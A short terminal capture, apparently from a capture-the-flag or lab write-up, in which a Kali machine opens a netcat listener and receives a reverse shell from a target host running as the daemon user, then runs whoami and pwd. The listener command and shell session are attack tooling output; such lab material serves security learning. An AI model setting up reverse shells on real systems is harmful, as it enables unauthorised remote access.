 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.8.84.132] from (UNKNOWN) [10.10.123.154] 53963
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 15:44:15 up  2:48,  0 users,  load average: 0.00, 0.02, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ pwd
/